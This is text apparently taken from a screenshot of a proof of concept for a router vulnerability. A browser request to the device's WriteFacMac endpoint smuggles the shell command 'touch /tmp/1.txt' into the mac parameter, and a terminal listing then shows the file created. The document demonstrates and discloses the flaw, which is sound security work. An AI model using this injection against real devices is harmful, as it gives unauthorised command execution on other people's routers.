 192.168.0.1/goform/Writ
Not Secure 192.168.0.1/goform/WriteFacMac?mac=;touch /tmp/1.txt;
You must log in to this network before you can access the Internet. Open network login page
modify mac only.
test@ubuntu: ~
File Edit View Search Terminal Help
/tmp # ls
auto.socket td_acs_auto_bandwidth_log wps_monitor.pid
l2tp td_acs_dbg_svr
samba usb
/tmp # ls
1.txt samba usb
auto.socket td_acs_auto_bandwidth_log wps_monitor.pid
l2tp td_acs_dbg_svr
/tmp #